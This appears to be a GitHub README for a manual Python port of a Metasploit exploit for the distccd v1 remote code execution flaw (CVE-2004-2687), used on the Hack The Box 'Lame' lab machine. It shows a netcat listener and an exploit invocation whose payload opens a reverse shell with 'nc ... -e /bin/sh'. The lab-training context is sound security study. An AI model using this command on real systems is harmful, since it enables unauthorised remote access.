 distccd v1 RCE (CVE-2004-2687)
This exploit is ported from a public Metasploit exploit code :
https://www.exploit-db.com/exploits/9915
The goal of that script is to avoid using Metasploit and to do it manually. (OSCP style)
I'm aware a Nmap script exists but for some reason I could not get it to work.
Lame Box (HTB):
local>nc -lvp 1403
local>./disccd_exploit.py -t 10.10.10.3 -p 3632 -c "nc 10.10.14.64 1403 -e /bin/sh"
Enjoy your shell
Jean-Pierre LESUEUR
@DarkCoderSc